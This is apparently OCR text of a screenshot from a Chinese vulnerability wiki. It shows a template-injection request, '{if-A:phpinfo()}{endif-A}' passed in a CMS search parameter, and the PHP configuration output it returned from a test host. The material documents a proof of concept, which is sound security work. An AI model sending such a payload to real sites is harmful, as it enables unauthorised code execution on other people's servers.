 /index.php?m=vod-search&wd={if-A:phpinfo()}{endif-A}
PHP Version 5.3.29
System Linux vuln2 2.6.32-042stab133.2 #1 SMP Mon Aug 27 21:07:08 MSK 2018 x86_64
Build Date May 6 2019 11:08:59
Configure Command
'./configure' '--prefix=/www/server/php/53' '--with-config-file-path=/www/server/php/53/etc' '--enable-fpm' '--with-fpm-user=www' '--
with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-
magic-quotes' '--enable-safe-mode' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-
curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-
gettext' '--disable-fileinfo'
Server API FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/www/server/php/53/etc
Loaded
Configuration
File
/www/server/php/53/etc/php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)
PHP API 20090626
PHP
Extension
20090626
Zend
Extension
220090626
Zend
Extension
Build
API220090626,NTS
零组资料文库